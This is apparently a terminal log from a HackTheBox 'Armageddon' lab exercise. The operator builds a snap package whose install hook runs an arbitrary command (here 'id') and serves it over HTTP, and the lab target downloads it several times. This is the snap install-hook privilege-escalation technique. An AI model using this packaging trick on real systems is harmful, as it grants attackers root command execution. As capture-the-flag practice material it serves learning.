 ┌──(root💀kali)-[/home/kali/Desktop/HackTheBox/Armageddon]
└─# COMMAND=id
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
Created package {:path=>"xxxx_1.0_all.snap"}
┌──(root💀kali)-[/tmp/tmp.T9ZSKqItSf]
└─# ls
meta xxxx_1.0_all.snap
┌──(root💀kali)-[/tmp/tmp.T9ZSKqItSf]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.233 - - [26/Feb/2022 03:48:59] "GET /xxxx_1.0_all.snap HTTP/1.1" 200 -
10.10.10.233 - - [26/Feb/2022 03:49:03] "GET /xxxx_1.0_all.snap HTTP/1.1" 200 -
10.10.10.233 - - [26/Feb/2022 03:49:26] "GET /xxxx_1.0_all.snap HTTP/1.1" 200 -
10.10.10.233 - - [26/Feb/2022 04:02:30] "GET /xxxx_1.0_all.snap HTTP/1.1" 200 -
10.10.10.233 - - [26/Feb/2022 04:08:08] "GET /xxxx_1.0_all.snap HTTP/1.1" 200 -